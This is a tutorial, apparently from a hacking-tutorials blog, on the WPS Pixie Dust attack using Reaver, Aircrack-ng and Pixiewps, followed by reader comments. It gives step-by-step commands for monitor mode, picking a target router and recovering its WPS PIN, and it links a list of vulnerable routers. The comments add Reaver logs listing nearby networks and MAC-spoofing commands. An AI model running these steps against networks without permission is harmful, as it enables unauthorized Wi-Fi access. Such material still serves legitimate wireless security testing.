Pixie Dust Attack WPS with Reaver
In this tutorial we are going to do a pixie dust attack using Reaver 1.5.2, Aircrack-NG and Pixiewps. Pixie Dust attack is an offline attack which exploits a WPS vulnerability. The tool, Pixiewps, is written in C and works with a modified version of Reaver. When a wireless router is vulnerable for this attack retrieving the passphrase can be done in seconds. A link to the list of pixie dust vulnerable routers is included at the bottom of this tutorial.

Pixie Dust Attack

Let’s put the wifi interface in monitoring mode using:
airmon-ng start wlan0
If necessary kill the processes Kali is complaining about:
For anyone getting the following error in Kali Linux 2.0 Sana:
[X] ERROR: Failed to open ‘wlan0mon’ for capturing
Try the following as a solution:
1. Put the device in Monitor mode Airmon-ng start wlan0
2. A monitoring interface will be started on wlan0mon
3. Use iwconfig to check if the interface MODE is in managed mode, if so then change it to monitor instead of managed with the following commands:
ifconfig wlan0mon down
iwconfig wlan0mon mode monitor
ifconfig wlan0mon up
4. iwconfig check if the mode is monitoring mode now
5. airodump-ng wlan0mon
Start airodump-ng to get the BSSID, MAC address and channel of our target.
airodump-ng -i wlan0mon

Now pick the target and use the BSSID and the channel for Reaver:
Reaver -i wlan0mon -b [BSSID] -vv -S -c [AP channel]
We need the PKE, PKR, e-hash 1 & e-hash 2, E-nonce / R-nonce and the authkey from Reaver to use for pixiewps.

Now start pixiewps with the following arguments:
Components:
–E-Hash1 is a hash in which we brute force the first half of the WPS PIN.
–E-Hash2 is a hash in which we brute force the second half of the WPS PIN.
–HMAC is a function that hashes all the data in parenthesis. The function is HMAC-SHA-256.
–PSK1 is the first half of the router’s WPS PIN (10,000 possibilities)
–PSK2 is the second half of the router’s WPS PIN (1,000 or 10,000 possibilities depending if we want to compute the checksum. We just do 10,000 because it makes no time difference and it’s just easier.)
–PKE is the Public Key of the Enrollee (used to verify the legitimacy of a WPS exchange and prevent replays.)
–PKR is the Public Key of the Registrar (used to verify the legitimacy of a WPS exchange and prevent replays.)
This router does not seem to be vulnerable to pixie dust attack.
Avoiding Reaver router lock-out with Pixiedust loop
When using the -P (Pixiedust loop) option, Reaver goes into a loop mode that breaks the WPS protocol by not using M4 message to avoid lockouts. This option can only be used for PixieHash collecting to use with pixiewps.
Thanks for watching and please subscribe to my YouTube channel for more hacking tutorials :)
More information: https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)
Database with routers vulnerable to the pixie dust attack:
https://docs.google.com/spreadsheets/d/1tSlbqVQ59kGn8hgmwcPTHUECQ3o9YhXR91A_p7Nnj5Y/edit
Pixie WPS on github: https://github.com/wiire/pixiewps
Modified Reaver with pixie dust attack: https://github.com/t6x/reaver-wps-fork-t6x
If you’re interested in learning more about WiFi hacking and wireless in general, you can follow any of these online courses:
Online Hacking Courses
Learn Wi-fi Hacking/Penetration Testing From Scratch
This course contains 50 Videos to learn practical attacks to test the security of Wi-fi and wired networks from scratch using Linux. Read more…

Learn Penetration Testing using Android From Scratch
40+ Videos to learn how to use Android to test the security of networks and computer systems. Read more…


23 Comments
Hi I am Unware of installing pixiewps to kali please advice me
Hi, pixiewps is included with the latest update of Kali Linux. If you are running an older version of Kali Linux try the following commands to update:
apt-get update
apt-get upgrade
apt-get dist-upgrade
This should update the tools and the OS.
Good luck!
airmon-ng start wlan1Found 2 processes that could cause tlobure.If airodump-ng, aireplay-ng or airtun-ng stops working aftera short period of time, you may want to kill (some of) them!PID Name2785 dhclient32790 dhclient3Process with PID 2790 (dhclient3) is running on interface wlan0Interface Chipset Driverwlan1 Atheros AR9271 ath9k [phy1] (monitor mode enabled on mon0)wlan0 Broadcom b43 [phy0]airodump-ng mon0BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:26:4D:16:E4:67 -62 43 0 0 5 54e WPA TKIP PSK DARKANGEL_Netzwerk C0:25:06:A9:8C:62 -75 24 0 0 11 54e. WPA2 CCMP PSK FRITZ!Box Fon WLAN 7390 68:7F:74:01:FA:FC -75 22 0 0 11 54 WPA2 CCMP PSK lufthaken C0:25:06:41:EE:4A -76 20 0 0 1 54e WPA2 CCMP PSK FRITZ!Box Fon WLAN 7112 C0:25:06:DC:B0:A4 -77 21 0 0 1 54e. WPA2 CCMP PSK FRITZ!Box 6320 Cable BSSID STATION PWR Rate Lost Frames Probe (not associated) 54:26:96:84:0A:05 -71 0 1 38 27 wash -i mon0 -C -sreaver -i mon0 -b 00:26:4D:16:E4:67 -c 5 -vv (WPS Locked =N)Sending WSC NACK[!] WPS transaction failed (code: 0 02), re-trying last pin[+] Nothing done, nothing to save.[+] 0.00% complete @ 2013-01-03 10:03:31 (0 seconds/pin)[+] Trying pin 12345670[+] Sending EAPOL START request[+] Received identity request[+] Sending identity response[!] WARNING: Receive timeout occurred[+] Sending WSC NACK[!] WPS transaction failed (code: 0 02), re-trying last pin[+] Trying pin 12345670[+] Sending EAPOL START request[+] Received identity request[+] Sending identity response[!] WARNING: Receive timeout occurred[+] Sending WSC NACK[!] WPS transaction failed (code: 0 02), re-trying last pin[+] Trying pin 12345670[+] Sending EAPOL START request[+] Received identity request[+] Sending identity responseI am using TP-LINK TL-WN722Ntested injection and it works, but not getting any ARP,I have ran this for the past 8hrs and still geting the same response.please can any one point me to what I doing wrong, and hoe to get this thig working.
this happen because when you launch your attack you to far from your target/router and when sending EAPOL or what ever cant reach target and your attack cant recive any data from your target that why always sending same thing . what you need is use a better wifi adapter. i dont recomend use internal wifi card if u using a laptop. this also happen to me last time. get a better wifi adapter .. i use a signal king sk18tan.. i can recive 3km signal radius.. hehe good luck. and sorry for my bad english.
thanks >Hacking Tutorials<
Can anyone help me please ?
root@Miltos2ndBrain:~# reaver -i wlan0mon -b DC:0B:1A:22:0E:6A -vv -S -c 11
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner
mod by t6_x & DataHead & Soxrok2212 & Wiire & kib0rg
[+] Switching wlan0mon to channel 11
[-] Failed to retrieve a MAC address for interface ‘wlan0mon’!
root@Miltos2ndBrain:~#
Hi, have you put your wireless card into monitoring mode with airmon-ng and is it up when you run ifconfig?
airmon-ng stop wlan0mon
ifconfig wlan0mon down
macchanger –mac 00:11:22:33:44:55 wlan0mon
airmon-ng start wlan0mon
Hello!
I am using pixiewps and pixiedust with a ZTE router. And here something strange happen I always get the hash1 and hash2 eaxctly tje same. That could be a new way to défend?? Also i use pixie because i get the M4 90.91% stuck loop probably because the router send me an error message when it replies at this stage. So two things to work on it. Do You know if the option -P will allow to overpass the M4 blockage in reaver?
Thanks
Hi! Yes, you can use -P flag to avoid sending the M4 message. I don’t know about the hash1 and hash2 being equal. Hash1 is used to bruteforce the first part of the WPS PIN and hash2 the second part. You could try to capture both hashes with Wireshark and see what you get.
Good luck!
Would you happen to know a reference for finding the hashes using Wireshark? I’m not sure how to filter down to find the hashes. For some reason, e-hash1 and e-hash2 won’t capture using reaver.
Svaka ti dala :) this tutorial is great, thank you very much :)
I don’t see it in the list but will this work on the ch6643E its used by isp called telenet in belgium? please reply
If it is not on the list, it has not been tested. So, one way to find out if the router is vulnerable ;-)
Let us know
Hi, thanks for your tutorial. I was able to install pixiewps but reaver won’t update (I have 1.4). I’ve posted the terminal output below. I’m using Kali 1.0.2 from the iso in vmware. Any suggestions would be appreciated.
I also tried kali 2.0 which already has the updates, but it just hangs forever on “waiting for beacon”.
I also tried the vmware and vbox images for 2.0, same thing.
root@kali:~# apt-get update
Ign http://http.kali.org kali InRelease
Ign http://security.kali.org kali/updates InRelease
Ign http://http.kali.org kali Release.gpg
Ign http://security.kali.org kali/updates Release.gpg
Ign http://http.kali.org kali Release
Ign http://security.kali.org kali/updates Release
Ign http://http.kali.org kali/main Sources/DiffIndex
Ign http://security.kali.org kali/updates/main Sources/DiffIndex
Ign http://http.kali.org kali/contrib Sources/DiffIndex
Ign http://security.kali.org kali/updates/contrib Sources/DiffIndex
Ign http://http.kali.org kali/non-free Sources/DiffIndex
Ign http://security.kali.org kali/updates/non-free Sources/DiffIndex
Ign http://http.kali.org kali/main i386 Packages/DiffIndex
Ign http://security.kali.org kali/updates/main i386 Packages/DiffIndex
Ign http://http.kali.org kali/contrib i386 Packages/DiffIndex
Ign http://security.kali.org kali/updates/contrib i386 Packages/DiffIndex
Ign http://http.kali.org kali/non-free i386 Packages/DiffIndex
Ign http://security.kali.org kali/updates/non-free i386 Packages/DiffIndex
Ign http://http.kali.org kali/contrib Translation-en_US
Ign http://http.kali.org kali/contrib Translation-en
Ign http://http.kali.org kali/main Translation-en_US
Ign http://http.kali.org kali/main Translation-en
Ign http://security.kali.org kali/updates/contrib Translation-en_US
Ign http://security.kali.org kali/updates/contrib Translation-en
Ign http://http.kali.org kali/non-free Translation-en_US
Ign http://security.kali.org kali/updates/main Translation-en_US
Ign http://http.kali.org kali/non-free Translation-en
Ign http://security.kali.org kali/updates/main Translation-en
Err http://http.kali.org kali/main Sources
404 Not Found
Ign http://security.kali.org kali/updates/non-free Translation-en_US
Ign http://security.kali.org kali/updates/non-free Translation-en
Err http://http.kali.org kali/contrib Sources
404 Not Found
Err http://security.kali.org kali/updates/main Sources
404 Not Found
Err http://http.kali.org kali/non-free Sources
404 Not Found
Err http://http.kali.org kali/main i386 Packages
404 Not Found
Err http://security.kali.org kali/updates/contrib Sources
404 Not Found
Err http://http.kali.org kali/contrib i386 Packages
404 Not Found
Err http://security.kali.org kali/updates/non-free Sources
404 Not Found
Err http://http.kali.org kali/non-free i386 Packages
404 Not Found
Err http://security.kali.org kali/updates/main i386 Packages
404 Not Found
Err http://security.kali.org kali/updates/contrib i386 Packages
404 Not Found
Err http://security.kali.org kali/updates/non-free i386 Packages
404 Not Found
W: Failed to fetch http://http.kali.org/kali/dists/kali/main/source/Sources 404 Not Found
W: Failed to fetch http://security.kali.org/kali-security/dists/kali/updates/main/source/Sources 404 Not Found
W: Failed to fetch http://http.kali.org/kali/dists/kali/contrib/source/Sources 404 Not Found
W: Failed to fetch http://security.kali.org/kali-security/dists/kali/updates/contrib/source/Sources 404 Not Found
W: Failed to fetch http://http.kali.org/kali/dists/kali/non-free/source/Sources 404 Not Found
W: Failed to fetch http://security.kali.org/kali-security/dists/kali/updates/non-free/source/Sources 404 Not Found
W: Failed to fetch http://http.kali.org/kali/dists/kali/main/binary-i386/Packages 404 Not Found
W: Failed to fetch http://security.kali.org/kali-security/dists/kali/updates/main/binary-i386/Packages 404 Not Found
W: Failed to fetch http://http.kali.org/kali/dists/kali/contrib/binary-i386/Packages 404 Not Found
W: Failed to fetch http://security.kali.org/kali-security/dists/kali/updates/contrib/binary-i386/Packages 404 Not Found
W: Failed to fetch http://http.kali.org/kali/dists/kali/non-free/binary-i386/Packages 404 Not Found
W: Failed to fetch http://security.kali.org/kali-security/dists/kali/updates/non-free/binary-i386/Packages 404 Not Found
Hi, I have removed a part of the terminal output because it was like 50 pages long. The 404 Not Found eroor when updating Kali Linux occurs when there is something wrong with the sourcelist. Have a look at this video: https://www.youtube.com/watch?v=x5Fp8jENZ9Y
Add these:
deb http://http.kali.org/kali kali main contrib non-free
deb-src http://http.kali.org/kali kali main contrib non-free
deb http://security.kali.org/kali-security kali/updates main contrib non-free
deb-src http://security.kali.org/kali-security kali/updates main contrib non-free
Hi, sorry about that lol! here’s a link to the output: http://pastebin.com/9H83DrmM
Also, thanks for your suggestion but those repos are already there in the file, any other ideas?
Also I forgot to mention I have realtek 8187L but I don’t think it matters. I also tried the following but it didn’t help: https://code.google.com/p/reaver-wps/issues/detail?id=97
Thanks, this is a good tutorial :)
Has anyone confirmed pixie dust works? I have tried on many supposed vulnerable routers and nothing has worked yet. Not real impressed with pixie dust yet. Reaver seems to be more creditable at a .05% success rate.
Hi every time I try to use reaver I get this problem:
[+] Waiting for beacon from …
[!] WARNING: Faile to associate with …. (ESSID: ….)
Can anyone help me with this problem
hi , i do every thing in tutorials but i have same problem
every thing works fine and the wifi card in monitor mode but the problem is when i execute reaver
it still repeating the first 4 digits of the pin (1234****)
it starts with
trying pin 12340002.
and loop into the last 4 digit only .(1234)dose not change at all until it finished
any ideas,thanks
terminal says “bash: airman-ng: could not found” I use kali linux in virtual box machine
please help me
I don’t know what to do about this problem
reply soon
“bash: airmon-ng: could not found” sorry it got typed as airman XD autocorrect ya know